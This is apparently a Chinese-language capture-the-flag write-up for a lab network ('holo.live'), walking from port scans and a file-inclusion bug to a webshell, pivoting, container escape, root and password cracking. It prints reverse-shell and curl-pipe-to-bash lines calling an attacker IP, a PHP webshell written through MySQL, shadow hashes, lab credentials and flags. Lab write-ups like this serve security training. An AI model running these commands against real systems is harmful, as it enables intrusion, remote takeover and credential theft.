


初始的网络拓扑图:

Task 1-3 & Task 5-7
略
Task 4 Flags
L-SRV01 & L-SRV02
初始侦查
初始入口: 10.200.110.33 (可访问)
扫描存活的IP
$ nmap -sn 10.200.110.0/24
Nmap scan report for holo.live (10.200.110.33)
Host is up (0.31s latency).
Nmap scan report for 10.200.110.250
Host is up (0.24s latency).先重点关注10.200.110.33这个IP
$ nmap -sS -p- --min-rate=2500 10.200.110.33
22/tcp    open  ssh
80/tcp    open  http
33060/tcp open  mysqlx

$ nmap -sC -sV -O -p22,80,33060 10.200.110.33
PORT      STATE SERVICE  VERSION
22/tcp    open  ssh      OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c6:9f:6b:f6:94:39:42:81:ff:db:a5:f1:55:44:d5:82 (RSA)
|   256 75:f0:f7:41:2a:ac:02:b4:4f:2f:2e:a6:0e:78:af:c3 (ECDSA)
|_  256 f5:87:c3:bd:2e:2c:c2:a6:71:db:6e:97:92:d1:f9:22 (ED25519)
80/tcp    open  http     Apache httpd 2.4.29 ((Ubuntu))
| http-robots.txt: 21 disallowed entries (15 shown)
| /var/www/wordpress/index.php
| /var/www/wordpress/readme.html /var/www/wordpress/wp-activate.php
| /var/www/wordpress/wp-blog-header.php /var/www/wordpress/wp-config.php
| /var/www/wordpress/wp-content /var/www/wordpress/wp-includes
| /var/www/wordpress/wp-load.php /var/www/wordpress/wp-mail.php
| /var/www/wordpress/wp-signup.php /var/www/wordpress/xmlrpc.php
| /var/www/wordpress/license.txt /var/www/wordpress/upgrade
|_/var/www/wordpress/wp-admin /var/www/wordpress/wp-comments-post.php
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Did not follow redirect to http://www.holo.live/
33060/tcp open  mysqlx?
| fingerprint-strings:
|   DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
|     Invalid message"
|_    HY000
1 service unrecognized despite returning data.
通过扫描结果可以知道存在域名(holo.live)
将10.200.110.33 holo.live www.holo.live加到/etc/hosts
子域名扫描,使用wfuzz
$ wfuzz -c -u http://holo.live -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.holo.live' --hl 156
000000001:   200        155 L    1398 W     21405 Ch    "www"
000000024:   200        75 L     158 W      1845 Ch     "admin"
000000019: 200 271 L 701 W 7515 Ch "dev" 将admin.holo.live dev.holo.live 追加到/etc/hosts
浏览器访问这些域名
目录扫描可以知道
www.holo.live   => robots.txt
User-Agent: *
Disallow: /var/www/wordpress/index.php
Disallow: /var/www/wordpress/readme.html
Disallow: /var/www/wordpress/wp-activate.php
Disallow: /var/www/wordpress/wp-blog-header.php
Disallow: /var/www/wordpress/wp-config.php
Disallow: /var/www/wordpress/wp-content
Disallow: /var/www/wordpress/wp-includes
Disallow: /var/www/wordpress/wp-load.php
Disallow: /var/www/wordpress/wp-mail.php
Disallow: /var/www/wordpress/wp-signup.php
Disallow: /var/www/wordpress/xmlrpc.php
Disallow: /var/www/wordpress/license.txt
Disallow: /var/www/wordpress/upgrade
Disallow: /var/www/wordpress/wp-admin
Disallow: /var/www/wordpress/wp-comments-post.php
Disallow: /var/www/wordpress/wp-config-sample.php
Disallow: /var/www/wordpress/wp-cron.php
Disallow: /var/www/wordpress/wp-links-opml.php
Disallow: /var/www/wordpress/wp-login.php
Disallow: /var/www/wordpress/wp-settings.php
Disallow: /var/www/wordpress/wp-trackback.php
--------------------------------------------------------------
admin.holo.live  => robots.txt
User-agent: *
Disallow: /var/www/admin/db.php
Disallow: /var/www/admin/dashboard.php
Disallow: /var/www/admin/supersecretdir/creds.txt
直接访问 http://admin.holo.live./supersecretdir/creds.txt => 403
直接访问肯定是行不通了,看看其他站点http://dev.holo.live,dev一般正在开发的站点
发现有个用户可控的变量的url=> http://dev.holo.live/img.php?file=images/fubuki.jpg
变量file是可控的,访问http://dev.holo.live/img.php?file=../../../../etc/passwd 会成功下载passwd文件,配合上面的文件路径/var/www/admin/supersecretdir/creds.txt,获取到一堆票据
I know you forget things, so I'm leaving this note for you:
admin:DBManagerLogin!
- gurag <3
(两个用户名: admin和gurag)
成功登陆到子域名admin的后台.跳转到http://admin.holo.live/dashboard.php
在源码中看到注释的php源码
<!-- //if ($_GET['cmd'] === NULL) { echo passthru("cat /tmp/Views.txt"); } else { echo passthru($_GET['cmd']);} -->如过Get传参cmd则会执行
反弹个shell
?cmd=nc%2010.50.107.2%204444%20-e%20%2Fbin%2Fbash用加固一下shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z
stty raw -echo; fg
查看IP地址
$ www-data@12951692c181:/var/www/admin$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.100.100  netmask 255.255.255.0  broadcast 192.168.100.255
        ether 02:42:c0:a8:64:64  txqueuelen 0  (Ethernet)
        RX packets 48305  bytes 3911406 (3.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 55777  bytes 121084913 (121.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
IP地址不是 10.200.110.33,这是在Docker里
可以在根目录中发现文件.dockerenv
执行命令/cat/proc/1/cgroup可以在文件中发现有docker的存在
开始信息收集,找凭据什么的
(在目录/var/www找到第一个flag HOLO{175d7322f8fc53392a417ccde356c3fe})
提交flag1后网络拓扑图发生了改变
Docker 逃逸
在文件/var/www/admin/db_connect.php和/var/www/wordpress/wp-config.php和找到数据库的账号密码
-----------/var/www/admin/db_connect.php----------------
define('DB_SRV', '192.168.100.1');
define('DB_PASSWD', "!123SecureAdminDashboard321!");
define('DB_USER', 'admin');
define('DB_NAME', 'DashboardDB');
-----------/var/www/wordpress/wp-config.php-----------------------
define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'admin' );
define( 'DB_PASSWORD', 'DBManagerLogin!' );                                                                                           define( 'DB_HOST', '127.0.0.1' );
连接数据库看看(有两个,一个是本地127.0.0.1,另一个是宿主机192.168.100.1的)
$ mysql -h127.0.0.1 -uadmin -p
mysql> show databases;
+--------------------+
| wordpress          |
+--------------------+
mysql> select user_login,user_email,user_pass from wp_users;
+------------+-----------------+------------------------------------+
| user_login | user_email      | user_pass                          |
+------------+-----------------+------------------------------------+
| admin      | admin@holo.live | $P$BNIIemIQlkZoVqK/XIqOlcpNToFoIu0 |
+------------+-----------------+------------------------------------+
--------------------------------------------------------------------------------
$ mysql -h192.168.100.1 -uadmin -p
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| DashboardDB        |
+--------------------+
mysql> select * from users;
+----------+-----------------+
| username | password        |
+----------+-----------------+
| admin    | DBManagerLogin! |
| gurag    | AAAA            |
+----------+-----------------+
接下来就想着怎么进行Docker逃逸了
使用项目deepce.sh进行Docker 逃逸利用建议,没有收获
在数据库那一步,可以知道这台Linux机器的内网IP是192.168.100.1
在内网进行一下扫描存活端口
$ nc -zv 192.168.100.1 1-65535
ip-192-168-100-1.eu-west-1.compute.internal [192.168.100.1] 33060 (?) open
ip-192-168-100-1.eu-west-1.compute.internal [192.168.100.1] 8080 (http-alt) open
ip-192-168-100-1.eu-west-1.compute.internal [192.168.100.1] 3306 (mysql) open
ip-192-168-100-1.eu-west-1.compute.internal [192.168.100.1] 80 (http) open
ip-192-168-100-1.eu-west-1.compute.internal [192.168.100.1] 22 (ssh) open或者上传一个fscan,也可以对内网进行扫描探测
$ ./fscan  -h 192.168.100.1
   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.4
start infoscan
192.168.100.1:8080 open
192.168.100.1:3306 open
192.168.100.1:80 open
192.168.100.1:22 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle http://192.168.100.1:8080 code:200 len:7515   title:None
内网的,我们没法直接访问,需要将其代理出来看看
// 在攻击机上允许
chisel server -p 9090 -v --reverse

// 在靶机上运行
./chisel client -v [攻击机IP]:9090 R:socks5浏览器加上1080端口的代理,可以看出:http://192.168.100.1:80的服务和http://www.holo.live是同一个http://192.168.100.1:8080的服务和http://dev.holo.live是同一个,/img.php也存在LFI漏洞,但不足以进行Docker逃逸(也可以访问远程的文件,但不会渲染,没法利用)
折回来看远程数据库
$ mysql -h192.168.100.1 -uadmin -p
MySQL [(none)]> show global variables like "%sec%";
+---------------------------------+----------------+
| Variable_name                   | Value          |
+---------------------------------+----------------+
| secure_file_priv                | /var/www/html/ |
+---------------------------------+----------------+重点关注的global variables: secure_file_priv,如果为空则可以任意写入,现在为/var/www/html,说明只能写入到该目录下,在该目录下写入webshell
MySQL [(none)]> select '<?php $cmd=$_GET[1];system($cmd);?>' into outfile '/var/www/html/myshell.php';
Query OK, 1 row affected (0.230 sec)
弹个shell看看
// 浏览器开代理 访问
http://192.168.100.1:8080/img.php?file=http://10.50.107.2:8000/shell.php|bash
// 或者配合proxychains使用
proxychains curl 'http://192.168.100.1:8080/shell.php?cmd=curl%20http%3A%2F%2F10.50.107.2%3A8000%2Fshell.sh%7Cbash'
成功反弹shell,按照上面的方法加固一下,再看看ip
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
    inet 10.200.110.33  netmask 255.255.255.0  broadcast 10.200.110.255
    inet6 fe80::d5:c2ff:fef5:7617  prefixlen 64  scopeid 0x20<link>
br-19e3b4fa18b8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
    inet 192.168.100.1  netmask 255.255.255.0  broadcast 192.168.100.255
inet6 fe80::42:a6ff:feea:e762 prefixlen 64 scopeid 0x20<link> 在目录/var/www/user.txt 找到第二个flag2 HOLO{3792d7d80c4dcabb8a533afddf06f666}
提权
接下来就该想办法提权了。
linpeas.sh 跑一下
chmod +x linpeas.sh
./linpeas.sh | tee -a res.txt
跑出来的漏洞挺多的(因为机器比较老了),试了sudo 1.8.31的漏洞,没成功([CVE-2021-3156] sudo Baron Samedit)[CVE-2022-2586] nft_object UAF poc 没编译成功,遂放弃[CVE-2021-4034] PwnKit exp,可以成功提权[CVE-2021-22555] Netfilter heap out-of-bounds write 失败
预期解是使用suid文件docker GTFOBins-Docker-SUID
// 查找具有suid权限的文件
find / -perm -u=s -ls 2>/dev/null
// docker image可以发现本地有一个 ubuntu:18.04的镜像
docker run -v /:/mnt --rm -it ubuntu:18.04 chroot /mnt sh
// 然后再用docker exec -it xxx sh 即可进入到容器中还可以使用docker cp命令写入公钥,具体流程为
// 在容器中写入公钥 ,文件名为 authorized_keys (如果不存在容器可以新建一个)
docker cp <容器>:/authorized_keys /root/.ssh/authorized_keys
// 然后通过ssh访问 root用户
ssh root@holo.live查看/etc/shadow,linux-admin 用户的账户可以爆破出来
root:$6$TvYo6Q8EXPuYD8w0$Yc.Ufe3ffMwRJLNroJuMvf5/Telga69RdVEvgWBC.FN5rs9vO0NeoKex4jIaxCyWNPTDtYfxWn.EM4OLxjndR1:18605:0:99999:7:::
ubuntu:!$6$6/mlN/Q.1gopcuhc$7ymOCjV3RETFUl6GaNbau9MdEGS6NgeXLM.CDcuS5gNj2oIQLpRLzxFuAwG0dGcLk1NX70EVzUUKyUQOezaf0.:18601:0:99999:7:::
linux-admin:$6$Zs4KmlUsMiwVLy2y$V8S5G3q7tpBMZip8Iv/H6i5ctHVFf6.fS.HXBw9Kyv96Qbc2ZHzHlYHkaHm8A5toyMA3J53JU.dc6ZCjRxhjV1:18570:0:99999:7:::
使用hashcat 或者 john,要爆破好久,密码为linuxrulez
hashcat -a 0 -m 1800 linux-admin.hash /usr/share/wordlists/rockyou.txt
john linux-admin.hash -w=/usr/share/wordlists/rockyou.txt --format=SHA512crypt
提权后再root家目录下获得flag3 HOLO{e16581b01d445a05adb2e6d45eb373f7}
拓扑图发生了改变


